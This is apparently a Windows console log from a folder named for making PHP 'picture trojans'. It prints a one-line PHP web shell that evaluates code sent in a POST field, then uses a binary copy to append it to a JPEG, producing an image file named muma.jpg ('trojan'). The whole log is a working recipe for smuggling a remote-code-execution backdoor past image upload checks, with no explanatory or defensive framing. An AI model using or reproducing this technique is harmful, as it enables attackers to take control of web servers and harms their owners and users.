 2020/10/15  19:37    <DIR>          .
2020/10/15  19:37    <DIR>          ..
2020/03/29  16:25            22,870 a.jpg
2020/10/15  19:37                29 b.php
2020/10/15  18:56                 3 password.txt
2020/10/15  18:57    <DIR>          原本图片
               3 个文件         22,902 字节
               3 个目录 40,670,146,560 可用字节
C:\Users\Pio\Desktop\图片马制作\php 图片马
λ type b.php
<?php @eval($_POST['pio']);?>
C:\Users\Pio\Desktop\图片马制作\php 图片马
λ copy /b a.jpg + b.php/a = muma.jpg
a.jpg
b.php
已复制         1 个文件。